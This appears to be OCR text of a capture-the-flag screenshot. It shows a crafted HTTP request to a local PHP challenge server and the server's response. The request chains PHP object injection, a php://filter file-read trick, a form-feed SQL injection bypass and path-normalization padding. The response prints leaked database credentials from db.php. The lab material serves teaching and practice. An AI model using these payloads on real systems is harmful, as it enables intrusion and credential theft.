 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bR%3a3%3b}&sixth
=php://filter/resource=ricksecret/db.php&
sixth.second=R1cKs_Ung3s5b4L3_P45sw0Rd&seventh=
!%0cWHERE%0csecret='%0cOR%0c1=1%0cUNION%0cSELECT%0c'
%0cUNION%0cSELECT%0c"th3sm4rt3s7"&eigth=aa HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Cookie: _SESSION[is_rick]=raouf;
6 Content-Length: 121
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 fifth=
./././././././././././././././././././././././././.
/./././././././././././././././././././././././rickse
cret/db.php
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 20:43:53 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=dkm7135kpoa31ukv9snn0rlbv2; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 183
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <?php
15 $host = "127.0.0.1";
16 $username = "Rick";
17 $password = "R1cKs_Ung3s5b4L3_P45sw0Rd";
18 $db_name = "rick_secrets";
19 ?>
20 <br />
Where would you find the components of the injection?